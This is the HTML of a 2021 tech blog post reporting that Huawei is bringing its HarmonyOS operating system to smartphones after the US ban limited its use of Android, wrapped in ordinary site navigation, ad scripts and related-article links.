</script><div id=td_uid_11_69737790ac9cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/facts-they-didnt-teach-you-at-school/" rel="bookmark" class="td-image-wrap" title="FACTS THEY DIDN’T  TEACH YOU AT SCHOOL"><img class="entry-thumb" src="[data-uri]"alt="" title="FACTS THEY DIDN’T  TEACH YOU AT SCHOOL" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/11/img_0435-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/mobile/" class="td-post-category">Mobile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/facts-they-didnt-teach-you-at-school/" rel="bookmark" title="FACTS THEY DIDN’T  TEACH YOU AT SCHOOL">FACTS THEY DIDN’T  TEACH YOU AT SCHOOL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/samsung-galaxy-z-fold-3-and-z-flip-3-foldable-phones-review/" rel="bookmark" class="td-image-wrap" title="Samsung Galaxy Z Fold 3 and Z Flip 3 Foldable Phones review"><img class="entry-thumb" src="[data-uri]"alt="" title="Samsung Galaxy Z Fold 3 and Z Flip 3 Foldable Phones review" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/08/Samsung-Galaxy-Z-Fold-3-and-Z-Flip-3-have-already-entered-production-tip.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/mobile/" class="td-post-category">Mobile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/samsung-galaxy-z-fold-3-and-z-flip-3-foldable-phones-review/" rel="bookmark" title="Samsung Galaxy Z Fold 3 and Z Flip 3 Foldable Phones review">Samsung Galaxy Z Fold 3 and Z Flip 3 Foldable Phones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/the-effects-of-too-much-screen-time-on-children/" rel="bookmark" class="td-image-wrap" title="The effects of too much screen time on children"><img class="entry-thumb" src="[data-uri]"alt="" title="The effects of too much screen time on children" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/08/shutterstock-761835319.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/the-effects-of-too-much-screen-time-on-children/" rel="bookmark" title="The effects of too much screen time on children">The effects of too much screen time on children</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69737790ac9cb" data-td_block_id="td_uid_11_69737790ac9cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_11_69737790ac9cb" data-td_block_id="td_uid_11_69737790ac9cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-45"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://techtalkarena.com/category/apple/">Apple</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-47"><a href="https://techtalkarena.com/category/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://techtalkarena.com/category/mobile/windows-phone/">Windows Phone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-49"><a href="https://techtalkarena.com/category/mobile/iphone/">Iphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9208"><a href="https://techtalkarena.com/category/movies/">Movies</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://techtalkarena.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-3431" class="post-3431 post type-post status-publish format-standard has-post-thumbnail hentry category-android category-applications category-mobile" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://techtalkarena.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mobile" class="entry-crumb" href="https://techtalkarena.com/category/mobile/">Mobile</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Android" class="entry-crumb" href="https://techtalkarena.com/category/mobile/android/">Android</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Huawei operating system coming to smartphones</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#53a5f8; color:#fff; border-color:#53a5f8;" href="https://techtalkarena.com/category/mobile/">Mobile</a></li><li class="entry-category"><a  style="background-color:#3ea498; color:#fff; border-color:#3ea498;" href="https://techtalkarena.com/category/mobile/android/">Android</a></li><li class="entry-category"><a  href="https://techtalkarena.com/category/mobile/applications/">Applications</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Huawei operating system coming to smartphones</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-02T14:10:42+00:00" >June 2, 2021</time></span>                                                                <div class="td-post-comments"><a href="https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechtalkarena.com%2Fhuawei-operating-system-coming-to-smartphones%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Huawei+operating+system+coming+to+smartphones&url=https%3A%2F%2Ftechtalkarena.com%2Fhuawei-operating-system-coming-to-smartphones%2F&via=Techtalkarena">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/&amp;media=https://techtalkarena.com/wp-content/uploads/2021/06/hamonyOS.jpg&description=Huawei+operating+system+coming+to+smartphones">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Huawei operating system coming to smartphones %0A%0A https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/&text=Huawei operating system coming to smartphones">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_12_69737790b0ceb_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="6808430551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="6808430551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="6808430551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="6808430551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<figure class="wp-block-image size-large"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="696" height="364" src="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/HarmonyOS-smartphone.jpg?resize=696%2C364&#038;ssl=1" alt="" class="wp-image-3433" srcset="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/HarmonyOS-smartphone.jpg?resize=1024%2C536&amp;ssl=1 1024w, https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/HarmonyOS-smartphone.jpg?resize=300%2C157&amp;ssl=1 300w, https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/HarmonyOS-smartphone.jpg?resize=768%2C402&amp;ssl=1 768w, https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/HarmonyOS-smartphone.jpg?resize=696%2C364&amp;ssl=1 696w, https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/HarmonyOS-smartphone.jpg?resize=1068%2C559&amp;ssl=1 1068w, https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/HarmonyOS-smartphone.jpg?resize=802%2C420&amp;ssl=1 802w, https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/HarmonyOS-smartphone.jpg?w=1268&amp;ssl=1 1268w" sizes="(max-width: 696px) 100vw, 696px" /></figure>



<p><strong>HarmonyOS, the operating system developed by Huawei. HarmonyOS will now be installed in a wider range of products, including its smartphones</strong>.</p>



<p>Hwawei set to launch and use Harmony OS on its smartphones in Asia on 2 June.</p>



<p>The date to launch the OS across the globe is not yet out.</p>



<p>US banned Huawei last year which prevented Huawei devices from working fully with Google&#8217;s Android platform because it blocked access to essential apps like Gmail.</p>



<p>HarmonyOS was available on some smart TVs but now the tech company wants to roll out on its smartphones.</p>



<p>Former US President Donald Trump imposed ban on the tech company but did not stop Huawei devices from using Android altogether but limited their functionality.</p>



<p>Ben Wood, chief analyst at CCS Insight said &#8220;HarmonyOS is designed to provide the glue between a growing array of connected devices that Huawei is targeting&#8221;.</p>



<p>&#8220;Huawei hoping to use a single software platform that extends in all directions, providing a seamless experience to customers that buy into its ecosystem of products like Apple&#8217;s iOS platform&#8221;</p>



<p>The tech giant is anticipating 300 million devices to be equipped with HarmonyOS by the end of the year.</p>



<p>&#8220;Social media users have picked up on how the characters for &#8216;harmony&#8217;, &#8216;hong&#8217; and &#8216;meng&#8217;, meaning &#8216;ambition&#8217;, and &#8216;kindness'&#8221;, she said.</p>



<p>More than 17 million Weibo users have read posts that include the hashtag &#8216;TheHarmonySmartphoneSystemIsHere&#8217;.&#8221; reported by the Chinese media.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_13_69737790b0e6b_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="2997463466"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="2997463466"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="2997463466"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="2997463466"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechtalkarena.com%2Fhuawei-operating-system-coming-to-smartphones%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Huawei+operating+system+coming+to+smartphones&url=https%3A%2F%2Ftechtalkarena.com%2Fhuawei-operating-system-coming-to-smartphones%2F&via=Techtalkarena">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/&amp;media=https://techtalkarena.com/wp-content/uploads/2021/06/hamonyOS.jpg&description=Huawei+operating+system+coming+to+smartphones">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Huawei operating system coming to smartphones %0A%0A https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/&text=Huawei operating system coming to smartphones">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://techtalkarena.com/lg-ends-android-smartphone-production-today/">LG ends Android smartphone production today</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://techtalkarena.com/whatsapp-accounts-will-soon-be-usable-across-up-to-four-devices/">WhatsApp accounts will soon be usable across up to four devices</a></div></div></div>            <div class="author-box-wrap"><a href="https://techtalkarena.com/author/saintprince_04/"><img data-del="avatar" src='https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/132003270_1430305003844471_4013584456197713198_n.jpg?fit=96%2C64&ssl=1' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a></span></div><div class="td-author-url"><a href="https://techtalkarena.com">https://techtalkarena.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/princecharlesowusubekoe" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/saintprince_4/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SaintPrince_4" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="SaintPrince_04"></span><meta itemprop="datePublished" content="2021-06-02T14:10:42+00:00"><meta itemprop="dateModified" content="2021-06-02T14:10:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg"></span><meta itemprop="name" content="Techtalkarena"></span><meta itemprop="headline " content="Huawei operating system coming to smartphones"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/hamonyOS.jpg?fit=926%2C618&ssl=1"><meta itemprop="width" content="926"><meta itemprop="height" content="618"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_14_69737790b1d4a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69737790b1d4a" ><script>var block_td_uid_14_69737790b1d4a = new tdBlock();
block_td_uid_14_69737790b1d4a.id = "td_uid_14_69737790b1d4a";
block_td_uid_14_69737790b1d4a.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_14_69737790b1d4a_rand","td_column_number":3,"live_filter_cur_post_id":3431,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69737790b1d4a_rand","tdc_css_class_style":"td_uid_14_69737790b1d4a_rand_style"}';
block_td_uid_14_69737790b1d4a.td_column_number = "3";
block_td_uid_14_69737790b1d4a.block_type = "td_block_related_posts";
block_td_uid_14_69737790b1d4a.post_count = "6";
block_td_uid_14_69737790b1d4a.found_posts = "325";
block_td_uid_14_69737790b1d4a.header_color = "";
block_td_uid_14_69737790b1d4a.ajax_pagination_infinite_stop = "";
block_td_uid_14_69737790b1d4a.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_14_69737790b1d4a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_15_69737790b2848" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_14_69737790b1d4a" href="#">RELATED ARTICLES</a><a id="td_uid_16_69737790b284b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_14_69737790b1d4a" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_14_69737790b1d4a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/snapchat-to-begin-charging-users-to-store-photo-and-video-memories/" rel="bookmark" class="td-image-wrap" title="Snapchat to begin charging users to store photo and video ‘memories&#8217;"><img class="entry-thumb" src="[data-uri]"alt="" title="Snapchat to begin charging users to store photo and video ‘memories&#8217;" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/10/images-6.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/mobile/applications/" class="td-post-category">Applications</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/snapchat-to-begin-charging-users-to-store-photo-and-video-memories/" rel="bookmark" title="Snapchat to begin charging users to store photo and video ‘memories&#8217;">Snapchat to begin charging users to store photo and video ‘memories&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" class="td-image-wrap" title="Apple will announce the iPhone 17 today at the AppleEvent"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple will announce the iPhone 17 today at the AppleEvent" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image-2.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" title="Apple will announce the iPhone 17 today at the AppleEvent">Apple will announce the iPhone 17 today at the AppleEvent</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" class="td-image-wrap" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/06/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apples-siri-settlement-might-owe-you-up-to-100/" rel="bookmark" class="td-image-wrap" title="Apple&#8217;s Siri settlement might owe you up to $100"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple&#8217;s Siri settlement might owe you up to $100" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/05/image.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apples-siri-settlement-might-owe-you-up-to-100/" rel="bookmark" title="Apple&#8217;s Siri settlement might owe you up to $100">Apple&#8217;s Siri settlement might owe you up to $100</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/google-search-is-going-to-be-google-com-globally/" rel="bookmark" class="td-image-wrap" title="Google Search is going to be google.com globally"><img class="entry-thumb" src="[data-uri]"alt="" title="Google Search is going to be google.com globally" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/04/image-3.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/mobile/applications/" class="td-post-category">Applications</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/google-search-is-going-to-be-google-com-globally/" rel="bookmark" title="Google Search is going to be google.com globally">Google Search is going to be google.com globally</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/whatsapp-gets-a-dozen-new-features-inspired-by-others/" rel="bookmark" class="td-image-wrap" title="WhatsApp gets a dozen new features inspired by others"><img class="entry-thumb" src="[data-uri]"alt="" title="WhatsApp gets a dozen new features inspired by others" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/04/image-1.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/mobile/applications/" class="td-post-category">Applications</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/whatsapp-gets-a-dozen-new-features-inspired-by-others/" rel="bookmark" title="WhatsApp gets a dozen new features inspired by others">WhatsApp gets a dozen new features inspired by others</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_69737790b1d4a" data-td_block_id="td_uid_14_69737790b1d4a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_69737790b1d4a" data-td_block_id="td_uid_14_69737790b1d4a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/huawei-operating-system-coming-to-smartphones/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://techtalkarena.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
